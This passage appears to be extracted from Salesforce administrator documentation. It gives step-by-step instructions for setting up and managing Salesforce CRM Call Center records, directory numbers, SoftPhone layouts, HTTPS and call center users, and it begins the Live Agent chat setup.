

You can add additional  $\leq$ item> elements to this section if needed.

#### SEE ALSO:

[Creating a Call Center](#page-2542-0) [Creating a Call Center Definition File](#page-2535-1) [Call Center Definition XML Format](#page-2538-1) [Required Call Center Elements and Attributes](#page-2540-0) [Specifying Values for <item> Elements](#page-2541-0) [Sample Call Center Definition File](#page-2536-0)

#### <span id="page-2541-0"></span>Specifying Values for **<item>** Elements

With the exception of the reqInternalName <item>, whose value must always be specified in a [call center definition file,](#page-2535-0) you can specify <item> values either in the call center definition file or in Salesforce once the definition file has been imported.

To specify a value for an <item> element in a call center definition file, place the value between the opening and closing tags of the <item>. For example:

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

<item sortOrder="0" name="reqInternalName" label="Call Center Internal Label">MyCallCenter</item>

sets the value of the reqInternalName <item> to MyCallCenter. Note that any <item> value other than the value for reqInternalName can be edited in Salesforce after the call center definition is imported.

#### SEE ALSO:

[Creating a Call Center](#page-2542-0) [Call Center Definition XML Format](#page-2538-1) [Creating a Call Center Definition File](#page-2535-1) [Required Call Center Elements and Attributes](#page-2540-0) [Sample Call Center Definition File](#page-2536-0)

# <span id="page-2542-0"></span>Creating a Call Center

A call center in [Salesforce CRM Call Center](#page-2533-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

There are two ways to create a call center record in Salesforce:

- **•** [Import a call center definition file into Salesforce](#page-2538-0). Use this method to create your first call center for a CTI adapter that was just installed.
- **•** [Clone an existing call center definition.](#page-2543-0) Use this method to create additional call centers for a particular CTI adapter. For example, if you already have a call center record for a Cisco IPCC Enterprise™ call center based in one location, you can clone that record for a Cisco IPCC Enterprise call center based in another location.

To view a list of call centers that have already been created, from Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.

#### SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Call Center Definition Files](#page-2535-0) [Managing Call Centers](#page-2544-0) [Displaying and Editing a Call Center](#page-2543-1) [Managing Call Center Users](#page-2551-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create a call center by importing or cloning:

# <span id="page-2543-0"></span>Cloning a Call Center

To create more than one call center for a particular CTI adapter, you can clone an existing one. For example, if you already have a call center record for a Cisco IPCC Enterprise™ call center based in one location, you can clone that record for a Cisco IPCC Enterprise call center based in another location.

To clone a call center:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center that you want to clone.
- **3.** Click **Clone**. This action opens a new call center for editing with the same fields and values as the original call center. Only the Internal Name field is left intentionally blank to allow you to provide a new name. The Internal Name field is limited to 40 alphanumeric characters and must start with an alphabetic character. Internal Name must be unique for every call center defined in your organization. For more information, see [Call Center Fields](#page-2544-1) on page 2537.
- **4.** Make any additional changes to the new call center as necessary.
- **5.** Click **Save** to save the new call center, or click **Cancel** to return to the All Call Centers page without saving the cloned call center.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

#### SEE ALSO:

[Set Up a Call Center](#page-2533-1) [Creating a Call Center](#page-2542-0) [Managing Call Centers](#page-2544-0) [Displaying and Editing a Call Center](#page-2543-1) [Importing a Call Center Definition File](#page-2538-0)

## <span id="page-2543-1"></span>Displaying and Editing a Call Center

A call center in [Salesforce CRM Call Center](#page-2533-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

To view call center details:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center that you want to view.

From the Call Center Detail page you can:

- **•** Click **Edit** to modify the properties of the call center.
- **•** Click **Delete** to erase the call center record from Salesforce. When you delete a call center, all associated [directory numbers](#page-2545-0) are also deleted. Any users associated with the call center must be reassigned to another call center to continue using Salesforce CRM Call Center features .
- **•** Click **Clone** to [create a duplicate copy of the call center](#page-2543-0) with the same fields and values as the current call center.
- **•** Click **Manage Call Center Users** to [designate Salesforce users as members of this call center](#page-2551-0).

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view and clone a call center:

**•** "Manage Call Centers"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view or edit a call center:

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Creating a Call Center](#page-2542-0) [Managing Call Centers](#page-2544-0) [Enabling HTTPS in a Call Center](#page-2550-0) [Call Center Definition Files](#page-2535-0)

### <span id="page-2544-0"></span>Managing Call Centers

A call center in [Salesforce CRM Call Center](#page-2533-0) corresponds to a single computer-telephony integration (CTI) system already in place at your organization. Salesforce users must be assigned to a call center record before they can use any Salesforce CRM Call Center features.

To view a list of call centers that have already been created, from Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**. From this page, you can:

- **•** Click the name of a call center to [view call center details.](#page-2543-1)
- **•** Click **Import** to [import a call center definition file](#page-2538-0) that you have already created.
- **•** Click **Edit** next to any call center to [modify call center details](#page-2543-1).
- **•** Click **Del** next to any call center to erase the call center record from Salesforce. When you delete a call center, all associated [directory numbers](#page-2545-0) are also deleted. Any users associated with the call center must be reassigned to another call center to continue using Salesforce CRM Call Center features .

#### SEE ALSO:

<span id="page-2544-1"></span>[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Creating a Call Center](#page-2542-0) [Call Center Definition Files](#page-2535-0) [Managing Call Center Users](#page-2551-0)

#### Call Center Fields

All call centers include the following required fields, though additional fields may be available depending on the content of the [call center definition file](#page-2535-0) that was used to create the call center:

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To import, view, edit, or delete a call center:

**•** "Manage Call Centers"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



SEE ALSO:

<span id="page-2545-0"></span>[Displaying and Editing a Call Center](#page-2543-1) [Creating a Call Center](#page-2542-0) [Managing Call Center Users](#page-2551-0)

### Customizing a Call Center Directory

Every call center in [Salesforce CRM Call Center](#page-2533-0) includes a call center directory that allows users to search for phone numbers throughout your organization. You can customize call center directories by:

- **•** [Adding additional directory numbers,](#page-2546-0) either to a single call center or to all defined call centers in your organization
- **•** Updating phone number search layouts

SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Managing Call Centers](#page-2544-0) [Managing Call Center Users](#page-2551-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To manage call center directories:

### <span id="page-2546-0"></span>Adding a Number to a Call Center Directory

To customize call center directories by adding additional directory numbers, either to a single call center or to all defined call centers in your organization:

- **1.** From Setup, enter *Directory Numbers* in the Quick Find box, then select **Directory Numbers**. From this page, you can:
	- **•** Click **Edit** to edit an existing additional directory number.
	- **•** Click **Del** to delete an existing additional directory number.
	- **•** Click the name of an existing additional directory number to view its details in the Additional Directory Number Detail page. From this page you can click **Edit** to edit the number, click **Delete** to delete it, or click **Clone** to quickly create a new additional directory number with the same information as the existing number.
- **2.** Click **New** to define a new additional directory number.
- **3.** In the Name field, enter a label that identifies the additional directory number.
- **4.** In the Phone field, enter the phone number, including any international country codes. Dialing prefixes, such as 9 or 1, do not need to be included.
- **5.** In the Call Center field, select the call center directory to which you want to add the new directory number. To add the number to every call center directory in your organization, choose  $-$  Global  $-$
- **6.** In the Description field, optionally enter text that provides further information about the additional directory number.
- **7.** Click **Save** to save the number and return to the All Additional Directory Numbers page. Alternatively, click **Save & New** to save the number and create another.
	- Tip: If you have a large number of directory numbers to define, use the Data Loader to create them in one step.

SEE ALSO: [Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Customizing a Call Center Directory](#page-2545-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view, add, edit, or delete an additional directory number:

### <span id="page-2547-1"></span>Customizing SoftPhone Layouts

A SoftPhone is a customizable call-control tool that appears to users assigned to a call center with machines on which CTI adapters have been installed. Similar to page layouts, you can design custom SoftPhone layouts and assign them to Salesforce CRM Call Center users based on their user profile. See:

- **•** [Designing a Custom SoftPhone Layout](#page-2547-0)
- **•** [Assigning a SoftPhone Layout to a User Profile](#page-2550-1)

#### SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Managing Call Centers](#page-2544-0)

### <span id="page-2547-0"></span>Designing a Custom SoftPhone Layout

In a [SoftPhone layout](#page-2547-1) you can control the call-related fields that are displayed and the Salesforce objects that are searched for an incoming call. To design a custom SoftPhone layout:

- **1.** From Setup, enter *SoftPhone Layouts* in the Quick Find box, then select **SoftPhone Layouts**.
- **2.** Click **New** to create a new SoftPhone layout definition, or click **Edit** next to the name of an existing layout definition to view or modify it.
- **3.** In the Name field, enter a label that uniquely identifies your SoftPhone layout definition.
- **4.** In the Select Call Type picklist, choose the type of call for which the currently displayed SoftPhone layout should be used. Every SoftPhone layout definition allows you to specify different layouts for inbound, outbound, and internal calls. These three layouts are grouped together in a single SoftPhone layout definition.
- **5.** In the Display these call-related fields section, click **Edit** to add, remove, or change the order of fields in the currently-displayed SoftPhone layout:
	- **•** To add a field to the SoftPhone layout, select it in the Available list and click **Add**.
	- **•** To remove a field from the SoftPhone layout, select it in the Selections list and click **Remove**.
	- **•** To change the order of a field in the SoftPhone layout, select it in the Selections list and click **Up** or **Down**.

Any changes that you make are automatically updated in the SoftPhone layout preview image on the right side of the page. To hide the Available and Selections lists, click **Collapse**.

Phone-related fields only appear in a user's SoftPhone if a valid value for that field is available. For example, if you add a Caller ID field to the layout of an outbound call, Caller ID will not appear.

- **6.** In the Display these Salesforce Objects section, click **Add/Remove Objects** to add, remove, or change the order of links to call-related objects.
- **7.** Below the list of selected objects, click **Edit** next to each If single *<Object>* found, display row to specify the fields that should be displayed in the SoftPhone layout if a single record for that object is the only record found. You can add, remove, or change the order of fields.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view, create, edit, or delete a SoftPhone layout:

**•** "Manage Call Centers"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view, create, edit, or delete a SoftPhone layout:

**8.** In the Screen Pop Settings section (for inbound call types), click **Edit** next to each type of record-matching row to specify which screens should display when the details of an inbound call match or don't match existing record(s) in Salesforce. The following table describes each record-matching row and its screen pop options:





To hide expanded record-matching rows, click **Collapse**.

This section only displays if your CTI adapter was built using the [CTI Developer's Toolkit 2.0 or higher.](#page-2531-0)

**9.** Configure SoftPhone layouts for any remaining call types in the Select Call Type picklist.

#### **10.** Click **Save**.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Assigning a SoftPhone Layout to a User Profile](#page-2550-1)

### <span id="page-2550-1"></span>Assigning a SoftPhone Layout to a User Profile

Once you have [defined one or more custom SoftPhone layouts,](#page-2547-0) you can assign them to user profiles:

- **1.** From Setup, enter *SoftPhone Layouts* in the Quick Find box, then select **SoftPhone Layouts**.
- **2.** Click **Layout Assignment**.
- **3.** For each user profile that appears in the page, select the SoftPhone layout that the profile should use. Profiles are only listed in this page if they include users that are currently assigned to a call center, or if they have already been assigned a custom SoftPhone layout.
- **4.** Click **Save**.
- $\boxed{7}$  Note: Call center users will see their newly assigned SoftPhone layout the next time they log into Salesforce.

#### SEE ALSO:

<span id="page-2550-0"></span>[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Customizing SoftPhone Layouts](#page-2547-1)

## Enabling HTTPS in a Call Center

With CTI adapters built with version 4.0 of the CTI Toolkit, you can specify a secure URL, or one that uses the secure hypertext transfer protocol (HTTPS), for your call center. Using HTTPS provides added security for your call center, and also helps prevent the Mixed Content warnings that can appear in your browser if your Salesforce organization uses the HTTPS protocol but your call center does not.

To enable HTTPS:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of a call center.
- **3.** Click **Edit**.
- **4.** Type the secure URL for your adapter in CTI Adapter URL. For example, https://localhost:11000.
- **5.** Click **Save**.
- Important: In addition to specifying a secure URL on the Call Center Settings page, you also  $\blacksquare$ need to make changes to the CTI adapter's configuration file, and create and install a new certificate for the CTI adapter. For more information, see the [CTI Toolkit Developer's Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).

Note: Previous versions of CTI are secure but use Windows® technologies that are different than those in CTI 4.0.

SEE ALSO:

[Salesforce CTI Toolkit](#page-2531-0) [Set Up a Call Center](#page-2533-1)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign a SoftPhone layout to a user profile:

**•** "Manage Call Centers"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To enable HTTPS in a call center:

**•** "Customize Application" AND

# <span id="page-2551-0"></span>Managing Call Center Users

A Salesforce user cannot view Salesforce CRM Call Center features unless an administrator has assigned the user to a call center. See the following for instructions:

- **•** [Adding a User to a Call Center](#page-2551-1)
- **•** [Removing a User from a Call Center](#page-2552-0)

Every call center user has access to a set of [personal SoftPhone settings](#page-2239-0) that specify:

- **•** Whether the user should be automatically logged into his or her SoftPhone when he or she logs into Salesforce
- **•** How a record should be displayed when it is the only one that matches an incoming call

To change the default personal SoftPhone settings for all new call center users, use the Force.com API.

SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm) [Set Up a Call Center](#page-2533-1) [Creating a Call Center](#page-2542-0) [Managing Call Centers](#page-2544-0)

### <span id="page-2551-1"></span>Adding a User to a Call Center

To add a user to a call center in [Salesforce CRM Call Center](#page-2533-0):

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center to which you want to assign the Salesforce user.
- **3.** In the Call Center Users related list, click **Manage Call Center Users**.
- **4.** Click **Add More Users**.
- **5.** Specify search criteria to find the Salesforce users who should be assigned to the call center.
- **6.** Click **Find** to display the list of Salesforce users that meet your search criteria. All users who already belong to a call center are excluded from search results because a user can only be assigned to one call center at a time.
- **7.** Select the checkbox next to each user who should be assigned to the call center and click **Add to Call Center**.

Alternatively, you can change a particular user's call center in the User Edit page:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the name of the user.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add or remove users from a call center:

**•** "Manage Call Centers"

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add users to a call center:

**3.** Modify the Call Center field as appropriate. You can change the user's call center by clicking the lookup icon ( $\bigcirc$ ) and choosing a new call center, or you can remove the user from his or her current call center by deleting the call center name from the field.

#### SEE ALSO:

[Set Up a Call Center](#page-2533-1) [Managing Call Center Users](#page-2551-0) [Creating a Call Center](#page-2542-0)

### <span id="page-2552-0"></span>Removing a User from a Call Center

To remove a user from a call center in Salesforce CRM Call Center:

- **1.** From Setup, enter *Call Centers* in the Quick Find box, then select **Call Centers**.
- **2.** Click the name of the call center from which you want to remove the Salesforce user.
- **3.** In the Call Center Users related list, click **Manage Call Center Users**.
- **4.** Click **Remove** next to the name of the user that you want to remove from the call center. To remove multiple users at once, select the Action checkbox next to each user you want to remove and click **Remove Users**.

Alternatively, you can change a particular user's call center in the User Edit page:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the name of the user.
- **3.** Modify the Call Center field as appropriate. You can change the user's call center by clicking the lookup icon ( $\mathbb Q$ ) and choosing a new call center, or you can remove the user from his or her current call center by deleting the call center name from the field.

#### SEE ALSO:

[Set Up a Call Center](#page-2533-1) [Managing Call Center Users](#page-2551-0) [Creating a Call Center](#page-2542-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To remove users from a call center:

# Creating Web-Chat Channels

# Live Agent for Administrators

Welcome to Live Agent for administrators! Live Agent is a comprehensive chat solution that makes it easy for your support organization's agents and support supervisors to assist customers. With Live Agent, your support organization can leverage the comprehensive customer service tools that are available in the Salesforce console while providing real-time chat support.

As an administrator, you can set up and customize Live Agent for your users, including agents and support supervisors. Live Agent is easy to set up and highly customizable. You can enable a suite of features that your agents and supervisors can use to assist customers.

Watch a Demo: **D** [Live Agent Configuration](http://salesforce.vidyard.com/watch/XCya06YZayLlwG5wJzmByQ)

A few major steps are involved in enabling, setting up, and deploying Live Agent in your Salesforce org. Let's get started.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set up Live Agent:

**•** "Customize Application"

To create user profiles or permission sets:

**•** "Manage Profiles and Permission Sets"

# Create a Basic Live Agent Implementation

Before you customize Live Agent, you need to create the basic Live Agent implementation for your Salesforce org. After you complete the basic setup steps, you'll have a functioning Live Agent implementation that your agents can use to chat with customers.

Watch a Demo: **D** [Live Agent Configuration](http://salesforce.vidyard.com/watch/XCya06YZayLlwG5wJzmByQ)

#### EDITIONS

